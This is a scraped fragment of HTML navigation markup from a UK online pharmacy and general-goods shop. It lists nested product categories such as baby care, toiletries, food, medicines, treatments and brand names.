	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
